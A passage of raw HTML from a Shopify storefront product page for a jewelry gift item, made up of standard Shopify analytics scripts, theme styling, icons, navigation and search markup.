","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.95,"currencyCode":"USD"},"product":{"title":"To My Son - Love You Forever","vendor":"ShineOn Fulfillment","id":"7105431437405","untranslatedTitle":"To My Son - Love You Forever","url":"\/products\/to-my-son-love-you-forever","type":"Jewelry"},"id":"41051133247581","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"},"sku":"SO-10575042","title":"Two Tone Box","untranslatedTitle":"Two Tone Box"},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"To My Son - Love You Forever","vendor":"ShineOn Fulfillment","id":"7105431437405","untranslatedTitle":"To My Son - Love You Forever","url":"\/products\/to-my-son-love-you-forever","type":"Jewelry"},"id":"41051133280349","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"},"sku":"SO-10575043","title":"Luxury Box w\/LED","untranslatedTitle":"Luxury Box w\/LED"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Son - Love You Forever\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7105431437405\",\"untranslatedTitle\":\"To My Son - Love You Forever\",\"url\":\"\/products\/to-my-son-love-you-forever\",\"type\":\"Jewelry\"},\"id\":\"41051133247581\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123\"},\"sku\":\"SO-10575042\",\"title\":\"Two Tone Box\",\"untranslatedTitle\":\"Two Tone Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7105431437405,"gid":"gid:\/\/shopify\/Product\/7105431437405","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-son-love-you-forever","variants":[{"id":41051133247581,"price":4495,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","sku":"SO-10575042"},{"id":41051133280349,"price":6495,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","sku":"SO-10575043"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7105431437405,"requestId":"b47dafb1-c8d7-4eb7-9789-8c7da14c54cc-1768696074"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"bba27e7b-6109-43b0-b8ce-809535bb0872"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7105431437405,"requestId":"b47dafb1-c8d7-4eb7-9789-8c7da14c54cc-1768696074","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41051133247581,"productId":7105431437405,"productGid":"gid:\/\/shopify\/Product\/7105431437405","name":"To My Son - Love You Forever - Two Tone Box","price":"44.95","sku":"SO-10575042","brand":"ShineOn Fulfillment","variant":"Two Tone Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41051133247581,"productId":7105431437405,"productGid":"gid:\/\/shopify\/Product\/7105431437405","name":"To My Son - Love You Forever - Two Tone Box","price":"44.95","sku":"SO-10575042","brand":"ShineOn Fulfillment","variant":"Two Tone Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/products\/to-my-son-love-you-forever"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
